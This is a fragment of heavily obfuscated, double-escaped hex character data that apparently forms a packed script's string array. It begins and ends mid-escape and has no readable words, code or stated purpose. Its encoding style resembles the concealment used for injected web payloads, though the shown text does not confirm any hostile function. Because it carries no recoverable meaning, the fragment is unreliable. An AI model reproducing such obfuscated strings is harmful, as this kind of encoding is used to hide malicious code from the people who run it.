c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x